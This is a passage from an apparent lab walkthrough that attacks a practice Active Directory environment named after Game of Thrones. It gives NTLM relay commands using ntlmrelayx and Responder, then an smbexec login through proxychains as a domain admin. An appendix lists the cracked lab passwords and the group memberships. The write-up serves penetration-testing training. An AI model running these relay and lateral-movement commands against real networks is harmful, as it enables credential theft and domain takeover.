
- Start ntlmrelayx
impacket-ntlmrelayx -tf relay-targets.txt -smb2support -socks
- Start responder as well

sudo responder -I eth1
- After a while we see this output where
eddard.starkis able to authenticate to themereenandbraavosserver.

- If we type the command
socks, we can also see the admin status of our connection to the machines

- We can authenticate as edd on the
192.168.56.22machinecastlebackusingimpacket-smbexec. We can see edd.stark is a domain admin on the north domain
proxychains impacket-smbexec -no-pass 'NORTH'/'EDDARD.STARK'@'192.168.56.22'
- In part 2, we will work with Bloodhound and see how to hunt for various misconfigurations with our access in the domains.
Appendix #
Valid Credentials #
| Username | Password |
|---|---|
| samwell.tarly | Heartsbane |
| hodor | hodor |
| brandon.stark | iseedeadpeople |
| robb.stark | sexywolfy |
Valid Users #
| Group | RID | Members |
|---|---|---|
| Mormont | 1108 | NORTH\jeor.mormont |
| Night Watch | 1107 | NORTH\jon.snow, NORTH\samwell.tarly, NORTH\jeor.mormont |
| Domain Guests | 514 | NORTH\Guest |
| Group Policy Creator Owners | 520 | NORTH\Administrator |
| Domain Computers | 515 | NORTH\CASTELBLACK$ |
| Stark | 1106 | NORTH\arya.stark, NORTH\eddard.stark, NORTH\catelyn.stark, NORTH\robb.stark, NORTH\sansa.stark, NORTH\brandon.stark, NORTH\rickon.stark, NORTH\hodor, NORTH\jon.snow |
| Domain Users | 513 | NORTH\Administrator, NORTH\vagrant, NORTH\krbtgt, NORTH\SEVENKINGDOMS$, NORTH\arya.stark, NORTH\eddard.stark, NORTH\catelyn.stark, NORTH\robb.stark, NORTH\sansa.stark, NORTH\brandon.stark, NORTH\rickon.stark, NORTH\hodor, NORTH\jon.snow, NORTH\samwell.tarly, NORTH\jeor.mormont, NORTH\sql_svc |